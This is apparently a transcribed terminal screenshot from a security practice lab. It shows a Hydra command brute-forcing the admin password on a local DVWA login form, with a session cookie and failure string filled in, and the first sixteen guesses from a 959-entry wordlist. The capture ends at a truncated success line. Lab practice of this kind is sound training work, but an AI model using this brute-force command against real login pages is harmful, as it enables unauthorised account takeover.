 user@vkopilova: ~
File Actions Edit View Help
┌──(user㉿vkopilova)-[~]
└─$ hydra -l admin -P /usr/share/dirb/wordlists/small.txt localhost http-get-form "/DVWA/vulnerabilities/
brute/:username=^USER^&password=^PASS^&Login=Login:H=Cookie: PHPSESSID=f2q94tbasiksr9q31mlg9d4qum; securi
ty=medium:F=Username and/or password incorrect." -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service
organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-03-17 08:00:21
[DATA] max 16 tasks per 1 server, overall 16 tasks, 959 login tries (l:1/p:959), ~60 tries per task
[DATA] attacking http-get-form://localhost:80/DVWA/vulnerabilities/brute/:username=^USER^&password=^PASS^
&Login=Login:H=Cookie: PHPSESSID=f2q94tbasiksr9q31mlg9d4qum; security=medium:F=Username and/or password i
ncorrect.
[ATTEMPT] target localhost - login "admin" - pass "0" - 1 of 959 [child 0] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "00" - 2 of 959 [child 1] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "01" - 3 of 959 [child 2] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "02" - 4 of 959 [child 3] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "03" - 5 of 959 [child 4] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "1" - 6 of 959 [child 5] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "10" - 7 of 959 [child 6] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "100" - 8 of 959 [child 7] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "1000" - 9 of 959 [child 8] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "123" - 10 of 959 [child 9] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2" - 11 of 959 [child 10] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "20" - 12 of 959 [child 11] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "200" - 13 of 959 [child 12] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2000" - 14 of 959 [child 13] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2001" - 15 of 959 [child 14] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2002" - 16 of 959 [child 15] (0/0)
[80][http-get-form] host: localhost login: admin password: